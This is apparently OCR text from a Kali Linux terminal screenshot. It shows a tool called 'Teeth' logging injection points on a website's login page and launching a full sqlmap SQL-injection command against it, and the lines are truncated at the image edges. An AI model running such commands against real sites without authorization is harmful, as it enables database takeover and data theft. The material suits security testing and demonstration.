 ces Thu Aug 1, 00:49 root
root@kali: ~
Search Terminal Help
22:55:57,238 DEBUG Adding to file [and@nordstrom.com]
00:49:02,255 INFO Checking for Possible Injection Points on [www.a
k.com]
00:49:02,257 DEBUG Found [/opt/Teeth/cache/Mirror-output/www.andre
m] - reading from cache...
00:49:02,267 INFO ADDING [GET] [http://www.andrewmohawk.com/broken
sername=username&password=password] -- Checking [username,password]
00:49:18,554 DEBUG Exception. Now url is http://www.andrewmohawk.c
ogin/?username=username&password=password
00:49:18,555 DEBUG Running SQLMAP like so: [sqlmap --union-cols 3
-columns --technique UEQ --batch -o --keep-alive --threads 10 --out
pt/Teeth/cache/SQLMAP-output/ --dbms MYSQL -u "http://www.andrewmoh
okenlogin/?username=username&password=password" --data "username=us
sword=password" -p "username,password"]
00:49:18,555 INFO Running SQLMAP on [http://www.andrewmohawk.com/b
/?username=username&password=password][username=username&password=p
sername,password]
00:49:20,396 DEBUG SQLMAP output:>>>
/1.0-dev - automatic SQL injection and database takeover tool
/sqlmap.org
disclaimer: Usage of sqlmap for attacking targets without prior mut
t is illegal. It is the end user's responsibility to obey all appli
l, state and federal laws. Developers assume no liability and are n
ible for any misuse or damage caused by this program
Maltego Tungsten 3.4.0 root@kali: /opt/Teeth... Pythonic Prose: Pytho...